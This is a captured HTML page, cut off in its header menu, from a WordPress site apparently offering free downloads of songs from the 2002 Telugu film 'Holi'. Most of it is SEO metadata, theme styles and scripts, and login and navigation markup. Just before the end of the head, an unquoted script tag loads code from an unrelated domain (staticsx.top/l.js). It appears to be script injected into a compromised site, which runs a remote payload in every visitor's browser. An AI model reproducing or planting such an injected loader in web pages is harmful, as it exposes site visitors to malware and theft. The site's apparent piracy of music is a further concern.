

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://naasongs.me/holi-2002/
body_size: 9361
content:
<!doctype html >
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8" />
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://naasongs.me/xmlrpc.php" />
        <style>
        #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
            content: "\f103";
            color: red;
            top: 2px;
        }
    </style>

		<!-- All in One SEO 4.5.4 - aioseo.com -->
		<title>Holi 2002 Telugu Mp3 Songs Free Download Naa songs</title>
		<meta name="description" content="Holi Song Download Naa, Holi Telugu Movie Songs 2002, Holi Mp3 Songs Download, Holi Naa Mp3 Download, Holi Film Songs Telugu, Holi Songs Free Download In Telugu" />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="bSq0OxhPesWAxfFvT6zX3bhMSyXRm6vRIne8xMdP8sA" />
		<link rel="canonical" href="https://naasongs.me/holi-2002/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.4" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Naa Songs - Latest Naa News Update" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Holi 2002 Telugu Mp3 Songs Free Download Naa songs" />
		<meta property="og:description" content="Holi Song Download Naa, Holi Telugu Movie Songs 2002, Holi Mp3 Songs Download, Holi Naa Mp3 Download, Holi Film Songs Telugu, Holi Songs Free Download In Telugu" />
		<meta property="og:url" content="https://naasongs.me/holi-2002/" />
		<meta property="article:published_time" content="2019-08-21T03:47:00+00:00" />
		<meta property="article:modified_time" content="2023-05-20T10:51:44+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Holi 2002 Telugu Mp3 Songs Free Download Naa songs" />
		<meta name="twitter:description" content="Holi Song Download Naa, Holi Telugu Movie Songs 2002, Holi Mp3 Songs Download, Holi Naa Mp3 Download, Holi Film Songs Telugu, Holi Songs Free Download In Telugu" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/naasongs.me\/holi-2002\/#blogposting","name":"Holi 2002 Telugu Mp3 Songs Free Download Naa songs","headline":"Holi","author":{"@id":"https:\/\/naasongs.me\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/naasongs.me\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/naasongs.me\/wp-content\/uploads\/2019\/11\/Holi.jpg","width":200,"height":200},"datePublished":"2019-08-21T09:47:00+06:00","dateModified":"2023-05-20T16:51:44+06:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/naasongs.me\/holi-2002\/#webpage"},"isPartOf":{"@id":"https:\/\/naasongs.me\/holi-2002\/#webpage"},"articleSection":"2002 Telugu Songs"},{"@type":"BreadcrumbList","@id":"https:\/\/naasongs.me\/holi-2002\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/naasongs.me\/#listItem","position":1,"name":"Home","item":"https:\/\/naasongs.me\/","nextItem":"https:\/\/naasongs.me\/holi-2002\/#listItem"},{"@type":"ListItem","@id":"https:\/\/naasongs.me\/holi-2002\/#listItem","position":2,"name":"Holi","previousItem":"https:\/\/naasongs.me\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/naasongs.me\/#organization","name":"Naa Songs","url":"https:\/\/naasongs.me\/"},{"@type":"Person","@id":"https:\/\/naasongs.me\/author\/admin\/#author","url":"https:\/\/naasongs.me\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/naasongs.me\/holi-2002\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/0c2f6cc4bd965252fc57c9b9ca200e19?s=96&d=wavatar&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/naasongs.me\/holi-2002\/#webpage","url":"https:\/\/naasongs.me\/holi-2002\/","name":"Holi 2002 Telugu Mp3 Songs Free Download Naa songs","description":"Holi Song Download Naa, Holi Telugu Movie Songs 2002, Holi Mp3 Songs Download, Holi Naa Mp3 Download, Holi Film Songs Telugu, Holi Songs Free Download In Telugu","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/naasongs.me\/#website"},"breadcrumb":{"@id":"https:\/\/naasongs.me\/holi-2002\/#breadcrumblist"},"author":{"@id":"https:\/\/naasongs.me\/author\/admin\/#author"},"creator":{"@id":"https:\/\/naasongs.me\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/naasongs.me\/wp-content\/uploads\/2019\/11\/Holi.jpg","@id":"https:\/\/naasongs.me\/holi-2002\/#mainImage","width":200,"height":200},"primaryImageOfPage":{"@id":"https:\/\/naasongs.me\/holi-2002\/#mainImage"},"datePublished":"2019-08-21T09:47:00+06:00","dateModified":"2023-05-20T16:51:44+06:00"},{"@type":"WebSite","@id":"https:\/\/naasongs.me\/#website","url":"https:\/\/naasongs.me\/","name":"Naa Songs","description":"Latest Naa News Update","inLanguage":"en-US","publisher":{"@id":"https:\/\/naasongs.me\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://naasongs.me/wp-content/uploads/2023/05/naa-song-logo-300x113.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Naa Songs &raquo; Feed" href="https://naasongs.me/feed/" />
<link rel="alternate" type="application/rss+xml" title="Naa Songs &raquo; Comments Feed" href="https://naasongs.me/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Naa Songs &raquo; Holi Comments Feed" href="https://naasongs.me/holi-2002/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://naasongs.me/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://naasongs.me/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://naasongs.me/wp-content/themes/Newspaper1222/style.css?ver=11.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://naasongs.me/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<script type="text/javascript" src="https://naasongs.me/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://naasongs.me/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://naasongs.me/wp-json/" /><link rel="alternate" type="application/json" href="https://naasongs.me/wp-json/wp/v2/posts/28525" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://naasongs.me/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://naasongs.me/?p=28525' />
<link rel="alternate" type="application/json+oembed" href="https://naasongs.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnaasongs.me%2Fholi-2002%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://naasongs.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnaasongs.me%2Fholi-2002%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/naasongs.me\/wp-admin\/","wpRestNonce":"a48428023f","wpRestUrl":"https:\/\/naasongs.me\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/naasongs.me\/wp-admin\/","wpRestNonce":"a48428023f","wpRestUrl":"https:\/\/naasongs.me\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":28525};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/naasongs.me\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.3.1";
var td_get_template_directory_uri="https:\/\/naasongs.me\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="f6b3937735";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="post-template post-template-music-single post-template-music-single-php single single-post postid-28525 single-format-standard holi-2002 global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-33326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-33326"><a href="https://naasongs.me/">Home</a></li>
<li id="menu-item-33338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33338"><a href="https://naasongs.me/business/">Business</a></li>
<li id="menu-item-33339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33339"><a href="https://naasongs.me/entertainment/">Entertainment</a></li>
<li id="menu-item-33331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33331"><a href="https://naasongs.me/lifestyle/">Lifestyle</a></li>
<li id="menu-item-33333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33333"><a href="https://naasongs.me/news/">News</a></li>
<li id="menu-item-33334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33334"><a href="https://naasongs.me/sports/">Sports</a></li>
<li id="menu-item-33336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33336"><a href="https://naasongs.me/travel/">Travel</a></li>
<li id="menu-item-33337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33337"><a href="https://naasongs.me/website/">Website</a></li>
<li id="menu-item-33335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33335"><a href="https://naasongs.me/technology/">Technology</a></li>
<li id="menu-item-33332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33332"><a href="https://naasongs.me/net-worth/">Net Worth</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://naasongs.me/privacy-policy1/" rel="privacy-policy">Privacy Policy</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://naasongs.me/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="tdc-header-wrap ">
                <div class="td-header-wrap td-header-style-1">
                    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap">
                        <div class="td-header-sp-logo">
                            
                            <div class="td-logo-text-wrap">
                                <div class="td-logo-text-container">
                                                                        <a class="td-logo-wrap" href="https://naasongs.me/">
                                        <span class="td-logo-text">Naa Songs</span>
                                    </a>
                                                                        <span class="td-tagline-text">Latest Naa News Update</span>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="td-header-menu-wrap-full td-container-wrap">
                        <div class="td-header-menu-wrap td-header-gradient">
                            <div class="td-container td-header-row td-header-main-menu">
                                <div id="td-header-menu" role="navigation">
                                    <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>

                                    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-33326"><a href="https://naasongs.me/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33338"><a href="https://naasongs.me/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33339"><a href="https://naasongs.me/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33331"><a href="https://naasongs.me/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33333"><a href="https://naasongs.me/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33334"><a href="https://naasongs.me/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33336"><a href="https://naasongs.me/travel/">Travel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33337"><a href="https://naasongs.me/website/">Website</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33335"><a href="https://naasongs.me/technology/">Technology</a></li>
